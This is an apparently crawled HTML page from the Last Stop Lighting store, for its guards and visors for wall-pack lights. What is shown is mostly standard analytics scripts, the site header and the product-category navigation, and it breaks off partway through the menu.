

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laststoplighting.com/optional-guards-visors/
body_size: 24350
content:

<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
    <title>Guards &amp; Visors for Jemm Lighting Commercial Wall Packs - Last Stop Lighting</title>
    <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-lvv3p" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <meta name="keywords" content="Wall pack guards, commercial wall light guards"><meta name="description" content="Shop for outdoor light guards for wall packs from Jemm Lighting. On Sale and free shipping! "><link rel='canonical' href='https://www.laststoplighting.com/optional-guards-visors/' /><meta name='platform' content='bigcommerce.stencil' />
    
    
    <link href="https://cdn11.bigcommerce.com/s-lvv3p/product_images/lsl-fav.jpg?t=1587868252" rel="shortcut icon">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <script>
        // Change document class from no-js to js so we can detect this in css
        document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>
    <script async src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/dist/theme-bundle.head_async.js"></script>
    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700%7CRoboto:400,300&display=block" rel="stylesheet">
    <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/css/theme-aa82ca40-5624-013e-9d09-42be591fabae.css" rel="stylesheet">
    <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-1BZBWGEW1B');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-1BZBWGEW1B';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-1BZBWGEW1B', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="t9vwkK9lNB7VJ1FPKi-qhD0Vyiv4kx1oMJC-foMfKog" />

<!-- Clarity tracking code for https://www.laststoplighting.com/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "54sib8bt48");
</script>


<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer></script>
<script type="text/javascript">
var BCData = {};
</script>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"17515733"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><!-- Clarity tracking code for http://www.laststoplighting.com/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "54sib8bt48");
</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"522836","timezone_offset":"-4.0","timestamp":"2026-01-26T13:29:02.49778300Z","visit_id":"c4d306e8-108e-43c5-bfdd-febc39b628a8","channel_id":1}');
})();
</script>

    
    
    
    
    
    
    
    
</head>
    <body id="body" class="main   twelve-eighty    base-layout   header-in-container">

        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        
<div class="header-container header-mn sticky-header">
    
    <div class="mbl-head-stick">
        <div class="top-menu">
            <div class="content">
                <!-- NEW BUTTON TO TRIGGER MAIN NAV WHEN STICKY -->
                <!-- <div class="alt-toggle">
            <h2 class="container-header btn"><span class="down-arrrow burger-menu"><i class="burger open" aria-hidden="true"><svg><use xlink:href="#icon-Menu" /></svg></i><i class="menu close" aria-hidden="true"><svg><use xlink:href="#icon-close" /></svg></i></span></h2>
            <h2 class="container-header text"><span class="mega-shop-text"></span></h2>
          </div> -->
    
                <!-- OPTIONAL SHORT MESSAGE LINK -->
                <!-- <div class="left">
              <a class="optional-message-link" href="">Put an optional message here.</a>
            </div> -->
    
    
                <div class="right-top-banner  cnt-none">
                    <ul class="right-main mbl-numb">
                        <li class="navUser-item left phone-number nav-br">
                            <a href="tel:800-910-9064">
                                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
                                    <path
                                        d="M8.3 12.3l3-2.9c0.3-0.3 0.5-0.7 0.4-1.1l-0.9-6.7c0-0.7-0.8-1.2-1.5-1.2l-7.6 0.5c-0.3 0-0.6 0.3-0.6 0.6-1.6 8-0.6 16.7 5.9 23 6.5 6.4 15.2 7.3 23.4 5.9 0.3 0 0.6-0.3 0.6-0.7v-8c0-0.7-0.5-1.3-1.2-1.4l-6.2-0.4c-0.4 0-0.8 0.1-1.1 0.4l-3 3s-12.5 1.3-11.2-11z"
                                    ></path>
                                </svg>
                                800-910-9064
                            </a>
                        </li>
                    </ul>
                    <div class="right account-links">
                        <ul class="right-main">
                            <div class="rhgt-top">
                                <div class="nav-br">
                                    
                                 </div>
                                <li class="navUser-item left phone-number nav-br">
                                    <a href="tel:800-910-9064">
                                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
                                            <path
                                                d="M8.3 12.3l3-2.9c0.3-0.3 0.5-0.7 0.4-1.1l-0.9-6.7c0-0.7-0.8-1.2-1.5-1.2l-7.6 0.5c-0.3 0-0.6 0.3-0.6 0.6-1.6 8-0.6 16.7 5.9 23 6.5 6.4 15.2 7.3 23.4 5.9 0.3 0 0.6-0.3 0.6-0.7v-8c0-0.7-0.5-1.3-1.2-1.4l-6.2-0.4c-0.4 0-0.8 0.1-1.1 0.4l-3 3s-12.5 1.3-11.2-11z"
                                            ></path>
                                        </svg>
                                        800-910-9064
                                    </a>
                                </li>
                                   
                                <li class="navUser-item navUser-item--account nav-br">
                                    <a class="navUser-action anct-link">
                                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
                                            <path
                                                d="M31.8 27.3c-1.2-5.2-4.7-9-9.5-10.8 2.5-2 4-5.2 3.4-8.7-0.6-4-4-7.3-8.2-7.8-5.7-0.6-10.6 3.8-10.6 9.3s1.4 5.5 3.5 7.2c-4.7 1.7-8.3 5.6-9.5 10.8-0.4 1.9 1.1 3.7 3.1 3.7h24.6c2 0 3.5-1.8 3.1-3.7z"
                                            ></path>
                                        </svg>
                                        <span class="anct-title">My Account</span>
                                    </a>
                                    <ul class="acnt-popup">
                                        <li>
                                            <a class="navUser-action login" href="/login.php">Login</a>
                                        </li>
                                        <li>
                                            <a class="navUser-action create" href="/login.php?action=create_account">Sign Up</a>
                                        </li>
                                    </ul>
                                </li>
                                <li class="navUser-item navUser-item--cart ">
                                    <a class="navUser-action" data-cart-preview data-dropdown="cart-preview-dropdown" data-options="align:right" href="/cart.php">
                                        <span class="navUser-item-cartLabel">
                                            <i class="cart-icon" aria-hidden="true">
                                                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
                                                    <path
                                                        d="M29.9 6.2h-21.3v-1.6c0-1.4-1.2-2.6-2.6-2.6h-4.2c-0.9 0-1.6 0.7-1.6 1.7s0.7 1.7 1.7 1.7h3.4v17.1c0 1.4 1.2 2.6 2.6 2.6h19.3c0.9 0 1.7-0.7 1.7-1.7s-0.7-1.7-1.7-1.7h-18.6v-1.2l21.5-2.8c1.1-0.2 1.9-1.1 2-2.2v-7.1c0-1.2-1-2.1-2.1-2.1zM6.5 25.3c-1.6 0-2.8 1.3-2.8 2.8s1.3 2.8 2.8 2.8 2.8-1.3 2.8-2.8-1.3-2.8-2.8-2.8zM24.4 25.3c-1.6 0-2.8 1.3-2.8 2.8s1.3 2.8 2.8 2.8 2.8-1.3 2.8-2.8-1.3-2.8-2.8-2.8z"
                                                    ></path>
                                                </svg>
                                            </i>
                                        </span>
                                        <span class="countPill cart-quantity">0</span>
                                    </a>
    
                                    <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
                                </li>
                            </div>
                        </ul>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    
        <div class="header-container mbl-main full-width  full-width in-container">
            <div class="header-padding">
                <div class="header-padding">
                    <header class="header" role="banner">
                        <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
                            <span class="mobileMenu-toggleIcon">Toggle menu</span>
                        </a>
    
                        <div class="header-logo header-logo--left">
                            <a href="https://www.laststoplighting.com/">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/250x100/headerlogol_1463365423__13891.original.jpg" alt="Last Stop Lighting " title="Last Stop Lighting ">
            </div>
</a>
                        </div>
                         
                         <span id="menu" class="is-srOnly mbl-tgl" style="display: none !important;"></span>
                        <div class="mbl-srch-icon">
                            <svg class="search-icon"><use xlink:href="#icon-search"></use></svg>
                        </div>
                        <div class="navPages-container dsk-search-bar mbl-srchbar inside-header left-logo search-container not-sticky" data-menu>
                            <nav class="navPages">
                                <span class="srch-close">
                                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
                                        <path d="M0 2.6l13.4 13.4-13.4 13.3 2.6 2.6 13.4-13.4 13.4 13.4 2.6-2.6-13.4-13.4 13.4-13.4-2.6-2.5-13.4 13.4-13.3-13.4-2.7 2.6z"></path>
                                    </svg>
                                </span>
                                <div class="navPages-quickSearch right searchbar">
                                    <div class="container">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="u-hiddenVisually" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off">
                <div class="search-icon"><svg class="header-icon search-icon" title="submit" alt="submit"><use xlink:href="#icon-search"></use></svg></div>
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="">
            </div>
        </fieldset>
        <div class="clear"></div>
    </form>
    <div id="search-action-buttons" class="search-buttons-container">
      <div class="align-right">
      <!-- <a href="#" class="reset quicksearch" aria-label="reset search" role="button" style="inline-block;">
        <span class="reset" aria-hidden="true">Reset Search</span>
      </a> -->
      <a href="#" class="modal-close custom-quick-search" aria-label="Close" role="button" style="inline-block;">
        <span aria-hidden="true">&#215;</span>
      </a>
      <div class="clear"></div>
      </div>
      <div class="clear"></div>
    </div>
      <section id="quickSearch" class="quickSearchResults" data-bind="html: results">
      </section>
      <div class="clear"></div>
</div>
                                </div>
                            </nav>
                        </div>
                        <div class="navPages-container mbl-search-bar mbl-srchbar inside-header left-logo search-container not-sticky" data-menu>
                            <nav class="navPages">
                                <span class="srch-close">
                                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
                                        <path d="M0 2.6l13.4 13.4-13.4 13.3 2.6 2.6 13.4-13.4 13.4 13.4 2.6-2.6-13.4-13.4 13.4-13.4-2.6-2.5-13.4 13.4-13.3-13.4-2.7 2.6z"></path>
                                    </svg>
                                </span>
                                <div class="navPages-quickSearch right searchbar">
                                    <div class="container">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="u-hiddenVisually" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off">
                <div class="search-icon"><svg class="header-icon search-icon" title="submit" alt="submit"><use xlink:href="#icon-search"></use></svg></div>
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="">
            </div>
        </fieldset>
        <div class="clear"></div>
    </form>
    <div id="search-action-buttons" class="search-buttons-container">
      <div class="align-right">
      <!-- <a href="#" class="reset quicksearch" aria-label="reset search" role="button" style="inline-block;">
        <span class="reset" aria-hidden="true">Reset Search</span>
      </a> -->
      <a href="#" class="modal-close custom-quick-search" aria-label="Close" role="button" style="inline-block;">
        <span aria-hidden="true">&#215;</span>
      </a>
      <div class="clear"></div>
      </div>
      <div class="clear"></div>
    </div>
      <section id="quickSearch" class="quickSearchResults" data-bind="html: results">
      </section>
      <div class="clear"></div>
</div>
                                </div>
                            </nav>
                        </div>
                                                 <div class="clear"></div>
                        <div class="mobile-menu navPages-container" id="menu" data-menu>
                            <nav class="navPages">
    <ul class="navPages-list">
        <div class="nav-align">
        <div class="custom-pages-nav">
            <div id="mobile-menu">
              <div class="category-menu mbl-cat">
                <h2 class="container-header mobile">Shop By Category</h2>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/led-barn-lights/">Area Barn Lights</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/amber-led-lighting/">Amber LED Lighting</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/area-parking-lot-lighting/">Area Parking Lot Lighting</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/led-bollard-lights/">Bollard Pathway Lights</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/bollard-pathway-light-parts/">Bollard Pathway Light Parts</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/bulkhead-wall-lights/">Bulkhead Wall Lights</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/canopy-ceiling-lights/">Canopy Ceiling Lights</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/dock-lights/">Dock Lights</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action has-subMenu" href="https://www.laststoplighting.com/emergency-exit-lighting/">
    Emergency Exit Lighting <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-dropdown" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-8160" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/emergency-lighting/">Emergency Lighting</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/emergency-lighting-accessories/">Emergency Lighting Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/exit-sign-led-conversion-kits/">Exit Sign LED Conversion Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/exit-emergency-combo/">Exit-Emergency Combo</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/explosion-proof-exit-signs/">Explosion Proof Exit Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/led-exit-signs/">LED Exit Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/new-york-city-approved-led-exit-signs/">NY and Chicago Approved LED Exit Signs</a>
            </li>
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/explosion-proof-lighting/">Explosion Proof Lighting</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/flat-panel-led-lghts/">Flat Panel LED Lghts</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/flood-lights/">Flood Lights</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/led-garage-lights/">Garage Lighting</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/led-gooseneck-lighting/">Gooseneck Lighting</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/highbays/">Highbays</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action has-subMenu" href="https://www.laststoplighting.com/light-bulbs/">
    Light Bulbs <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-dropdown" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-4701" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/120-volt-gy6-35-35-150-watt-bi-pin-base/">120 Volt GY6.35 35-150 Watt Bi-Pin Base</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/kx2000-3m-lamps/">KX2000 3M Lamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/dual-contact-base/">Dual Contact Base</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/xenon-wedge-lamps/">Xenon Wedge Lamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/mini-candelabra-e-11-base-type-jd-120-volt-halogen/">Mini-Candelabra E-11 Base Type JD 120 Volt Halogen</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/12-volt-gy6-35-bi-pin-base-bulb/">12 Volt GY6.35 Bi-Pin Base Bulb</a>
            </li>
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/poles/">Lighting Poles</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/optional-guards-visors/">Optional Guards &amp; Visors</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/nsf-lighting/">NSF Lighting</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/post-top-lighting/">Post Top Lighting</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/step-lights/">Step Lights</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/strip-lights/">Strip Lights</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/sports-lights/">Sports Lights</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/undercabinet/">Undercabinet</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/full-cutoff-wall-packs/">Full Cutoff Wall Packs</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/wall-pack-lights/">Wall Pack Lights</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/wall-pack-emergency-battery-back-up/">Wall Packs with Emergency Battery Back-up</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/wall-sconce-1/">Wall Sconce</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/wildlife/">Wildlife Safe Lighting</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/led-vaporproof/">Vaporproof </a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/incandescent-bollards/">Incandescent Bollards</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/led-retrofit-lamps/">LED Retrofit Lamps</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action has-subMenu" href="https://www.laststoplighting.com/outdoor-home-lighting/">
    Outdoor Home Lighting <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-dropdown" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-4670" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.laststoplighting.com/landscape-12v-transformer/">Landscape 12V Transformer</a>
            </li>
    </ul>
</div>
                    </li>
              </div>

            <div class="brand-menu mbl-cat">
              <h2 class="container-header mobile">Shop By Brand</h2>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://www.laststoplighting.com/brands/Jemm-Lighting.html">Jemm Lighting</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://www.laststoplighting.com/brands/Bulbrite.html">Bulbrite</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://www.laststoplighting.com/best-lighting-products/">Best Lighting Products</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://www.laststoplighting.com/lsl/">LSL</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://www.laststoplighting.com/ledsion-lighting/">Ledsion Lighting</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://www.laststoplighting.com/ledone/">LEDone</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://www.laststoplighting.com/brands/Pacights.html">PacLights</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://www.laststoplighting.com/jee-lighting/">Jee Lighting</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://www.laststoplighting.com/beyond-led-technology/">Beyond LED Technology</a>
                </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="/brands/">View all Brands</a>
                  </li>
            <div class="clear"></div>
          </div>

          </div>
          <div id="desktop-menu" class="mbl-cat mega-menu">
            <h2 class="container-header mobile">Main Menu</h2>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://www.laststoplighting.com/info.html">About Us</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://www.laststoplighting.com/contact-us/">Contact Us</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://www.laststoplighting.com/contractor-quote/">Contractor Quote</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://www.laststoplighting.com/privacypolicy.html">Privacy Policy</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://www.laststoplighting.com/reviews/">Reviews</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://www.laststoplighting.com/shipping-and-returns/">Shipping and Returns</a>
                </li>
          </div>
        </div>
        <div class="currency-converter">
        </div>
        <div class="mbl-social">
                <h5 class="footer-info-heading">Connect with Us:</h5>
    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                    <a class="icon icon--facebook" href="https://www.facebook.com/LastStopLighting" target="_blank">
                        <svg><use xlink:href="#icon-facebook" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--twitter" href="https://twitter.com/laststop2008" target="_blank">
                        <svg><use xlink:href="#icon-twitter" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--pinterest" href="https://www.pinterest.com/LastStopLight" target="_blank">
                        <svg><use xlink:href="#icon-pinterest" /></svg>
                    </a>
            </li>
    </ul>
        </div>
    </ul>
    <ul class="navPages-list navPages-list--user">
        <li class="navPages-item">
            <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
        </li>
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Login</a> or <a class="navPages-action" href="/login.php?action=create_account">Sign Up</a>
            </li>
    </ul>
</nav>
                        </div>
                    </header>
                </div>
            </div>
        </div>
    </div>
    

<div class="main-nav-container  in-container">
  <div class="navPages-container main-nav" id="menu" data-menu>
        <nav class="navPages">
    <ul class="navPages-list">
        <div class="nav-align">
        <div class="custom-pages-nav">
            <div id="mobile-menu">
              <div class="category-menu mbl-cat">
                <h2 class="container-header mobile">Shop By Category</h2>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://www.laststoplighting.com/led-barn-lights/">Area Barn Lights</a>
                    </li>
                    <li class="navPages-item mobile">
